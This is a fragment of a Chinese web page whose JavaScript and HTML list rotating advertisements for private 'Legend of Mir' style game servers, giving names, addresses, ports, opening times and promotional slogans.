theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/wzzf target="_blank">暗黑◆万职争锋</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wzzf target="_blank">＜十二职业＞</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>魔次●专属</TD><TD>「公益」·「刀刀货币」·「万种词条搭-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限变态暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/wzzf target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayja.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.yayja.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.yayja.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawoa.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.wawoa.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.wawoa.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qaqoa.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.qaqoa.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.qaqoa.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xrxqr.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.xrxqr.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.xrxqr.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xqxpq.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.xqxpq.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.xqxpq.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.yayha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.yayha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０冲终极▇▇</TD><TD width=8% align=center><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全是怪全靠打</TD><TD width=8% align=center><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.87:1688 target="_blank">１●９５战国合击</a></TD><TD width=13%><a href=http://43.240.156.87:1688 target="_blank">独家█首战</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>1.801.851.95</TD><TD>跨服激情╊锦绣阁╊名人堂╊免费挂机-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖づ荭葆</TD><TD width=8% align=center><a href=http://43.240.156.87:1688 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>说话算话</TD><TD width=8% align=center><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古系列</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">╋●╋新杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋●╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋情怀复古╋</TD><TD width=8% align=center><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3122 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3122 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3122 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.pk189.com target="_blank">■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">「首战首区」</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>「散人天堂」</TD><TD width=8% align=center><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa22.top:9482 target="_blank">修罗〓专属神器〓</a></TD><TD width=13%><a href=http://kk.ktpa22.top:9482 target="_blank">超变迷失〓无限刀</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>自动捡物挂机</TD><TD>神器沉默专属〓散人白飘千件限时〓赞助-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人通关免费</TD><TD width=8% align=center><a href=http://kk.ktpa22.top:9482 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>后宫佳丽三千</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期耐玩</TD><TD width=8% align=center><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.nbn210.asia:20256 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.nbn210.asia:20256 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.nbn210.asia:20256 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费巡航挂机√免费自动拾取√免费自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
